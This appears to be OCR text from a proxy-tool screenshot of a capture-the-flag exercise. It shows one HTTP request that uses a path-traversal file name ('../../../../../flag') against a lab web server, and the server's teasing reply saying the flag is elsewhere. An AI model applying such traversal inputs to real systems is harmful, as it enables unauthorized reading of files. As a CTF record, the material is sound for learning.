 Request
Response
Raw Params Headers Hex
Raw Headers Hex
ET /images.php?name=../../../../../flag HTTP/1.1
ost: 192.168.1.101:64308
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
ec-GPC: 1
onnection: close
ookie: _ga_Y6ZKE4LQ00=GS1.1.1693148045.4.1.1693148367.0.0.0;
ga=GA1.1.1179092536.1693093847
pgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 02 Oct 2023 12:34:07 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.19
Content-Length: 118
Connection: close
Content-Type: image/png
hello~
Flag Not Here~
Find Somewhere Else~
<!--Fl3g_n0t_Here_dont_peek!!!!!.php-->
Not Here~~~~~~~~~~~~~ awa